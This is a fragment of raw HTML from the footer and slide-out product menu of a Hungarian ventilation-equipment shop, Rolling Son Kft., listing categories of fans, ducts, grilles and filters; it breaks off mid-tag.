<div class="widget-wrapper left widget-wrapper-left widget-wrapper-1 clearfix">
</div>

</div>
</div>
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-2-outer-wrapper middle clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-2   sidebar middle clearfix">
<div class="widget-wrapper middle widget-wrapper-middle widget-wrapper-2 clearfix">
</div>

</div>
</div>
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-3-outer-wrapper right clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-3   sidebar right clearfix">
<div class="widget-wrapper right widget-wrapper-right widget-wrapper-3 clearfix">
</div>

</div>
</div>

</div>
</div>
</div>

<div class="builder-module-background-wrapper builder-module-footer-background-wrapper builder-module-7-background-wrapper builder-module-footer-1-background-wrapper builder-module-bottom-background-wrapper builder-module-last-background-wrapper builder-module-footer-last-background-wrapper builder-module-after-widget-bar-background-wrapper default-module-style-background-wrapper" id="builder-module-576250a1ae541-background-wrapper">
<div class="builder-module-outer-wrapper builder-module-footer-outer-wrapper builder-module-7-outer-wrapper builder-module-footer-1-outer-wrapper builder-module-bottom-outer-wrapper builder-module-last-outer-wrapper builder-module-footer-last-outer-wrapper builder-module-after-widget-bar-outer-wrapper default-module-style-outer-wrapper" id="builder-module-576250a1ae541-outer-wrapper">
<div class="builder-module builder-module-footer builder-module-7 builder-module-footer-1 builder-module-bottom builder-module-last builder-module-footer-last builder-module-after-widget-bar default-module-style clearfix" id="builder-module-576250a1ae541">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper builder-module-column-1-outer-wrapper single clearfix">
<div class="builder-module-block builder-module-element builder-module-column-1 clearfix">
	<div class="alignleft">
		<strong>Rolling Son Kft.</strong><br />
		Copyright &copy; 2026 All Rights Reserved	</div>
	<div class="alignright">
		Created by <a href="http://verzar.com">verzar</a>	</div>
				<button type="button"  aria-controls="rmp-container-5326" aria-label="Menu Trigger" id="rmp_menu_trigger-5326"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-5326" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-5326" class="rmp-menu-title">
				<a href="" target="_self" id="rmp-menu-title-link">
								<span></span>
				</a>
			</div>
			<div id="rmp-menu-wrap-5326" class="rmp-menu-wrap"><ul id="rmp-menu-5326" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-288" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://rollingson.hu/magunkrol/"  class = "rmp-menu-item-link"  role = "menuitem"  >Magunkról</a></li><li id="rmp-menu-item-1032" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "#"  class = "rmp-menu-item-link"  role = "menuitem"  >Termékek<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Termékek"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-4841" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children rmp-menu-item rmp-menu-item-current-parent rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/"  class = "rmp-menu-item-link"  role = "menuitem"  >VENTS<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="VENTS"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4842" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/aluvent/"  class = "rmp-menu-item-link"  role = "menuitem"  >Aluvent</a></li><li id="rmp-menu-item-4843" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/aluvent-light/"  class = "rmp-menu-item-link"  role = "menuitem"  >Aluvent light</a></li><li id="rmp-menu-item-4844" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/ellenorzo-ajtok-fem/"  class = "rmp-menu-item-link"  role = "menuitem"  >Ellenőrző ajtók, Fém</a></li><li id="rmp-menu-item-4845" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/ellenorzo-ajtok-muanyag/"  class = "rmp-menu-item-link"  role = "menuitem"  >Ellenőrző ajtók, Műanyag</a></li><li id="rmp-menu-item-4846" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/elszivoernyok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Elszívóernyők</a></li><li id="rmp-menu-item-4848" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/futoelemek/"  class = "rmp-menu-item-link"  role = "menuitem"  >Fűtőelemek<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Fűtőelemek"
            role="menu" data-depth="4"
            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-4847" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/futoelemek/elektromos-futoelemek/"  class = "rmp-menu-item-link"  role = "menuitem"  >Elektromos fűtőelemek</a></li><li id="rmp-menu-item-4864" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/futoelemek/futoelemek-kiegeszitoi/"  class = "rmp-menu-item-link"  role = "menuitem"  >Fűtőelemek kiegészítői</a></li><li id="rmp-menu-item-4849" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/futoelemek/vizes-rendszeru-futoelemek/"  class = "rmp-menu-item-link"  role = "menuitem"  >Vizes rendszerű fűtőelemek</a></li></ul></li><li id="rmp-menu-item-4850" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/hangcsillapitok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Hangcsillapítók</a></li><li id="rmp-menu-item-4851" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Háztartási Ventilátorok<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Háztartási Ventilátorok"
            role="menu" data-depth="4"
            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-4852" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/ablak-ventilatorok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Ablak ventilátorok</a></li><li id="rmp-menu-item-4853" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/alacsony-zajszintu-es-kulonleges-modellek/"  class = "rmp-menu-item-link"  role = "menuitem"  >Alacsony zajszintű és különleges modellek</a></li><li id="rmp-menu-item-4854" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/automata-zsalus-modellek/"  class = "rmp-menu-item-link"  role = "menuitem"  >Automata zsalus modellek</a></li><li id="rmp-menu-item-4855" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/csoventilatorok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Csőventilátorok</a></li><li id="rmp-menu-item-4856" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/dekor-ventilatorok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Dekor ventilátorok</a></li><li id="rmp-menu-item-4857" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/hagyomanyos-ventilatorok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Hagyományos ventilátorok</a></li><li id="rmp-menu-item-4858" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/kandallo-ventilator/"  class = "rmp-menu-item-link"  role = "menuitem"  >Kandalló Ventilátor</a></li><li id="rmp-menu-item-4859" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/radial-ventilatorok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Radiál ventilátorok</a></li></ul></li><li id="rmp-menu-item-4860" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/hovisszanyeros-berendezesek/"  class = "rmp-menu-item-link"  role = "menuitem"  >Hővisszanyerős berendezések<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hővisszanyerős berendezések"
            role="menu" data-depth="4"
            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-4861" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/hovisszanyeros-berendezesek/egy-helyiseges-legkezelo-egysegek/"  class = "rmp-menu-item-link"  role = "menuitem"  >Egy helyiséges légkezelő egységek</a></li><li id="rmp-menu-item-4862" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/hovisszanyeros-berendezesek/vents-twin-fresh-szeria/"  class = "rmp-menu-item-link"  role = "menuitem"  >Vents Twin Fresh széria</a></li><li id="rmp-menu-item-4863" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/hovisszanyeros-berendezesek/vut-vue-szeria/"  class = "rmp-menu-item-link"  role = "menuitem"  >VUT/VUE széria</a></li></ul></li><li id="rmp-menu-item-4865" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/ipari-ventilatorok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Ipari ventilátorok<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Ipari ventilátorok"
            role="menu" data-depth="4"
            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-4866" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/ipari-ventilatorok/axial-ventilatorok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Axiál ventilátorok</a></li><li id="rmp-menu-item-4867" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/ipari-ventilatorok/csatornaventilator/"  class = "rmp-menu-item-link"  role = "menuitem"  >Csatornaventilátor</a></li><li id="rmp-menu-item-4868" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/ipari-ventilatorok/csoventilatorok-ipari-ventilatorok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Csőventilátorok</a></li><li id="rmp-menu-item-4869" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/ipari-ventilatorok/femhazas-ventilator/"  class = "rmp-menu-item-link"  role = "menuitem"  >Fémházas ventilátor</a></li><li id="rmp-menu-item-4870" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/ipari-ventilatorok/ipari-konyhai-radial/"  class = "rmp-menu-item-link"  role = "menuitem"  >Ipari konyhai radiál</a></li><li id="rmp-menu-item-4871" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/ipari-ventilatorok/tetoventilatorok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Tetőventilátorok</a></li></ul></li><li id="rmp-menu-item-4872" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/kiegeszitok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Kiegészítők<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Kiegészítők"
            role="menu" data-depth="4"
            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-4873" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/kiegeszitok/vezerlok-es-szabalyozok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Vezérlők és szabályozók</a></li></ul></li><li id="rmp-menu-item-4874" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-kor-es-laposcsatornak/"  class = "rmp-menu-item-link"  role = "menuitem"  >Műanyag kör- és laposcsatornák<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Műanyag kör- és laposcsatornák"
            role="menu" data-depth="4"
            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-4875" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-kor-es-laposcsatornak/polyvent-csatornak/"  class = "rmp-menu-item-link"  role = "menuitem"  >Polyvent csatornák</a></li><li id="rmp-menu-item-4876" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-kor-es-laposcsatornak/pvc-korcsatornak/"  class = "rmp-menu-item-link"  role = "menuitem"  >PVC Körcsatornák</a></li><li id="rmp-menu-item-4878" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-kor-es-laposcsatornak/pvc-laposcsatornak/"  class = "rmp-menu-item-link"  role = "menuitem"  >PVC Laposcsatornák</a></li></ul></li><li id="rmp-menu-item-4879" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Műanyag körcsatorna kiegészítők<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Műanyag körcsatorna kiegészítők"
            role="menu" data-depth="4"
            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-4880" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/beepitokeretek/"  class = "rmp-menu-item-link"  role = "menuitem"  >Beépítőkeretek</a></li><li id="rmp-menu-item-4881" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/csotoldok-muanyag-korcsatorna-kiegeszitok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Csőtoldók</a></li><li id="rmp-menu-item-4882" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/felfogatoelemek/"  class = "rmp-menu-item-link"  role = "menuitem"  >Felfogatóelemek</a></li><li id="rmp-menu-item-4883" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/konyokok-muanyag-korcsatorna-kiegeszitok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Könyökök</a></li><li id="rmp-menu-item-4884" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/muanyag-szukitok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Műanyag szűkítők</a></li><li id="rmp-menu-item-4885" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/t-idomok-muanyag-korcsatorna-kiegeszitok/"  class = "rmp-menu-item-link"  role = "menuitem"  >T idomok</a></li><li id="rmp-menu-item-4886" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/takarolapok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Takarólapok</a></li><li id="rmp-menu-item-4897" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-korcsatorna-kiegeszitok/visszacsaposzelepek/"  class = "rmp-menu-item-link"  role = "menuitem"  >Visszacsapószelepek</a></li></ul></li><li id="rmp-menu-item-4898" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Műanyag laposcsatorna kiegészítők<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Műanyag laposcsatorna kiegészítők"
            role="menu" data-depth="4"
            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-4899" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/atalakitok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Átalakítók</a></li><li id="rmp-menu-item-4900" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/csotoldok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Csőtoldók</a></li><li id="rmp-menu-item-4901" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/csotoldok-visszacsaposzeleppel/"  class = "rmp-menu-item-link"  role = "menuitem"  >Csőtoldók visszacsapószeleppel</a></li><li id="rmp-menu-item-4902" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/felfogatoelemek-muanyag-laposcsatorna-kiegeszitok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Felfogatóelemek</a></li><li id="rmp-menu-item-4903" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/konyokok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Könyökök</a></li><li id="rmp-menu-item-4904" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/t-idomok/"  class = "rmp-menu-item-link"  role = "menuitem"  >T idomok</a></li><li id="rmp-menu-item-4905" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/muanyag-laposcsatorna-kiegeszitok/takarolapok-muanyag-laposcsatorna-kiegeszitok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Takarólapok</a></li></ul></li><li id="rmp-menu-item-4887" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children rmp-menu-item rmp-menu-item-current-parent rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/racsok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Rácsok<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Rácsok"
            role="menu" data-depth="4"
            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-4888" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/racsok/fali-legbevezeto-szettek/"  class = "rmp-menu-item-link"  role = "menuitem"  >Fali légbevezető szettek</a></li><li id="rmp-menu-item-4889" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/racsok/fem-gravitacios-zsaluk/"  class = "rmp-menu-item-link"  role = "menuitem"  >Fém Gravitációs Zsaluk</a></li><li id="rmp-menu-item-4890" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/racsok/fem-legszelepek/"  class = "rmp-menu-item-link"  role = "menuitem"  >Fém Légszelepek</a></li><li id="rmp-menu-item-4891" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/racsok/fem-szellozoracsok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Fém szellőzőrácsok</a></li><li id="rmp-menu-item-4892" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/racsok/muanyag-ajtoracsok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Műanyag Ajtórácsok</a></li><li id="rmp-menu-item-4893" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/racsok/muanyag-diffuzorok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Műanyag Diffúzorok</a></li><li id="rmp-menu-item-4894" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent rmp-menu-item rmp-menu-item-current-parent rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/racsok/muanyag-gravitacios-zsaluk/"  class = "rmp-menu-item-link"  role = "menuitem"  >Műanyag Gravitációs Zsaluk</a></li><li id="rmp-menu-item-4895" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/racsok/muanyag-legszelepek/"  class = "rmp-menu-item-link"  role = "menuitem"  >Műanyag Légszelepek</a></li><li id="rmp-menu-item-4896" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/racsok/muanyag-szellozoracsok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Műanyag szellőzőrácsok</a></li></ul></li><li id="rmp-menu-item-4926" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/ragasztoszalagok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Ragasztószalagok</a></li><li id="rmp-menu-item-4927" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/szalagbilincs/"  class = "rmp-menu-item-link"  role = "menuitem"  >Szalagbilincs</a></li><li id="rmp-menu-item-4928" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/szigetelt-csatornak/"  class = "rmp-menu-item-link"  role = "menuitem"  >Szigetelt csatornák</a></li><li id="rmp-menu-item-4929" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/szurodobozok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Szűrődobozok<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Szűrődobozok"
            role="menu" data-depth="4"
            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-4930" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/szurodobozok/lapszurok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Lapszűrők</a></li><li id="rmp-menu-item-4931" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/szurodobozok/lapszurovel/"  class = "rmp-menu-item-link"  role = "menuitem"  >Lapszűrővel</a></li><li id="rmp-menu-item-4932" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/szurodobozok/zsakos-szurok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Zsákos szűrők</a></li><li id="rmp-menu-item-4933" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/vents/szurodobozok/zsakos-szurovel/"  class = "rmp-menu-item-link"  role = "menuitem"  >Zsákos szűrővel</a></li></ul></li></ul></li><li id="rmp-menu-item-5216" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/w-stop/"  class = "rmp-menu-item-link"  role = "menuitem"  >W-STOP<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="W-STOP"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-5217" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/w-stop/kopenycso/"  class = "rmp-menu-item-link"  role = "menuitem"  >Köpenycső<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Köpenycső"
            role="menu" data-depth="4"
